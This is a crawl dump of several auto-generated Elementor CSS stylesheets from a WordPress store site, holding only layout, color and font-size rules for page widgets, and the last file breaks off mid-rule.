body_size: 9601
content:
.elementor-2895 .elementor-element.elementor-element-239716a .elementor-background-overlay{width:100%;height:100%;}.elementor-2895 .elementor-element.elementor-element-5691d15c .elementor-background-overlay{width:100%;height:100%;}.elementor-2895 .elementor-element.elementor-element-7010c5ac > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2895 .elementor-element.elementor-element-21b10ed2 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);mix-blend-mode:multiply;}.elementor-2895 .elementor-element.elementor-element-21b10ed2 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-2895 .elementor-element.elementor-element-6592f545{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-text{color:#6E6E6E;padding-left:0px;}.elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2895 .elementor-element.elementor-element-6592f545 .elementor-icon-list-item > a{font-size:14px;}.elementor-2895 .elementor-element.elementor-element-135ed861 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2895 .elementor-element.elementor-element-26e50f1e .elementor-heading-title{color:#000000;font-size:16px;font-weight:500;font-style:oblique;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);mix-blend-mode:overlay;}.elementor-2895 .elementor-element.elementor-element-26e50f1e > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-2895 .elementor-element.elementor-element-3beb171e{--e-icon-list-icon-size:14px;}.elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-text{color:#6E6E6E;}.elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2895 .elementor-element.elementor-element-3beb171e .elementor-icon-list-item > a{font-size:14px;}.elementor-2895 .elementor-element.elementor-element-5000fe11 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2895 .elementor-element.elementor-element-1321015e .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);mix-blend-mode:multiply;}.elementor-2895 .elementor-element.elementor-element-1321015e > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-2895 .elementor-element.elementor-element-38ea8812{--e-icon-list-icon-size:14px;}.elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-text{color:#6E6E6E;}.elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2895 .elementor-element.elementor-element-38ea8812 .elementor-icon-list-item > a{font-size:14px;}.elementor-2895 .elementor-element.elementor-element-fa1b1d .elementor-background-overlay{width:100%;height:100%;}.elementor-2895 .elementor-element.elementor-element-16c5f8a8 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-2895 .elementor-element.elementor-element-16c5f8a8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-2895 .elementor-element.elementor-element-15e9a87f{--e-icon-list-icon-size:14px;}.elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-text{color:#6E6E6E;}.elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2895 .elementor-element.elementor-element-15e9a87f .elementor-icon-list-item > a{font-size:14px;}.elementor-2895 .elementor-element.elementor-element-a30f6b3 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-2895 .elementor-element.elementor-element-a30f6b3 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-2895 .elementor-element.elementor-element-3ff528f5{text-align:left;}@media(max-width:767px){.elementor-2895 .elementor-element.elementor-element-7570a6ec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-29944.css?ver=1641743828
body_size: 10665
content:
.elementor-29944 .elementor-element.elementor-element-3db2ffaf .elementor-background-overlay{width:100%;height:100%;}.elementor-29944 .elementor-element.elementor-element-543b5058 .elementor-background-overlay{width:100%;height:100%;}.elementor-29944 .elementor-element.elementor-element-1b593411 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29944 .elementor-element.elementor-element-2ad066f1 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-2ad066f1 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-29944 .elementor-element.elementor-element-63a6ada0{--e-icon-list-icon-size:14px;}.elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-text{color:#6E6E6E;}.elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29944 .elementor-element.elementor-element-63a6ada0 .elementor-icon-list-item > a{font-size:14px;}.elementor-29944 .elementor-element.elementor-element-5455c26c .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-5455c26c > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6{--e-icon-list-icon-size:14px;}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-text{color:#6E6E6E;}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29944 .elementor-element.elementor-element-5bdcbcb6 .elementor-icon-list-item > a{font-size:14px;}.elementor-29944 .elementor-element.elementor-element-c8c32ed > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29944 .elementor-element.elementor-element-7dc47b5a .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-7dc47b5a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-29944 .elementor-element.elementor-element-67fd464b{--e-icon-list-icon-size:14px;}.elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-text{color:#6E6E6E;}.elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29944 .elementor-element.elementor-element-67fd464b .elementor-icon-list-item > a{font-size:14px;}.elementor-29944 .elementor-element.elementor-element-de006d7 .elementor-background-overlay{width:100%;height:100%;}.elementor-29944 .elementor-element.elementor-element-1a498451 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29944 .elementor-element.elementor-element-1e680a69 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-1e680a69 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-29944 .elementor-element.elementor-element-5897c9a9{--e-icon-list-icon-size:14px;}.elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-text{color:#6E6E6E;}.elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-29944 .elementor-element.elementor-element-5897c9a9 .elementor-icon-list-item > a{font-size:14px;}.elementor-29944 .elementor-element.elementor-element-1cf58af0 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-1cf58af0 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-23d47f07 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-23d47f07 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-56e665e5 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-56e665e5 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-f17b0de .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-f17b0de > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-246bd3cb .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-246bd3cb > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-20268b8 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-20268b8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-64219fb6 .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:normal;text-decoration:underline;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-29944 .elementor-element.elementor-element-64219fb6 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-29944 .elementor-element.elementor-element-bd52fe3{text-align:left;}@media(max-width:767px){.elementor-29944 .elementor-element.elementor-element-111a9a7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-515.css?ver=1641743828
body_size: 10958
content:
.elementor-515 .elementor-element.elementor-element-5b1f4a8 .elementor-background-overlay{width:100%;height:100%;}.elementor-515 .elementor-element.elementor-element-f77db61 .elementor-background-overlay{width:100%;height:100%;}.elementor-515 .elementor-element.elementor-element-65d9301 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-515 .elementor-element.elementor-element-875a761 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-875a761 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-515 .elementor-element.elementor-element-7729aed{--e-icon-list-icon-size:14px;}.elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-text{color:#6E6E6E;}.elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-item > a{font-size:14px;}.elementor-515 .elementor-element.elementor-element-c65fb56 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-515 .elementor-element.elementor-element-6c002e0 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-6c002e0 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-515 .elementor-element.elementor-element-eee438f{--e-icon-list-icon-size:14px;}.elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-text{color:#6E6E6E;}.elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-item > a{font-size:14px;}.elementor-515 .elementor-element.elementor-element-a89812c > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-515 .elementor-element.elementor-element-8f3e089 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-8f3e089 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-515 .elementor-element.elementor-element-ac238d1{--e-icon-list-icon-size:14px;}.elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-text{color:#6E6E6E;}.elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-item > a{font-size:14px;}.elementor-515 .elementor-element.elementor-element-e8c16fe .elementor-background-overlay{width:100%;height:100%;}.elementor-515 .elementor-element.elementor-element-8af68ce .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-8af68ce > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-515 .elementor-element.elementor-element-2121117{--e-icon-list-icon-size:14px;}.elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-text{color:#6E6E6E;}.elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-item > a{font-size:14px;}.elementor-515 .elementor-element.elementor-element-a0b3055 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-a0b3055 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-79671bc .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-79671bc > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-1f7eeef .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-1f7eeef > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-3db8584 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-3db8584 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-e498bfd .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-e498bfd > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-7ca7fe8 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-7ca7fe8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-372d569 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-372d569 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-adbe775 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;line-height:6px;}.elementor-515 .elementor-element.elementor-element-adbe775 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-8696132 .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:normal;text-decoration:underline;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-515 .elementor-element.elementor-element-8696132 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-515 .elementor-element.elementor-element-30eb76a{text-align:left;}@media(max-width:767px){.elementor-515 .elementor-element.elementor-element-972eae4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-8494.css?ver=1641743829
body_size: 23394
content:
.elementor-8494 .elementor-element.elementor-element-1534297c .elementor-background-overlay{width:100%;height:100%;}.elementor-8494 .elementor-element.elementor-element-2ef96817 .elementor-background-overlay{width:100%;height:100%;}.elementor-8494 .elementor-element.elementor-element-69ce44f9 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8494 .elementor-element.elementor-element-42ad61e4 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-42ad61e4 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-27e9b04b 